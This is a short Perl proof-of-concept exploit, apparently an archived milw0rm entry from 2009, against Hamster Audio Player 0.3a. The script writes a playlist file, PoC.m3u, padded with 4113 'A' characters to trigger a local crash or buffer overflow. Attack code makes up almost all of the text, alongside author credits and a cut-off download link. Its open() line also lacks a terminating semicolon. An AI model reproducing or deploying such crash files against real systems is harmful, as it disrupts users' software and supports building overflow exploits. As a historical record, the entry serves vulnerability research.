
# Hamster Audio Player 0.3a  Local 
my $crash="\x41" x 4113 ;

open(myfile,'>>PoC.m3u')#/HPL

print myfile $crash;

# By ThE g0bL!N

#Download:http://www.brothersoft.c
#Note: His0k4 Win Rak :(

# milw0rm.com [2009-07-15]

Tags: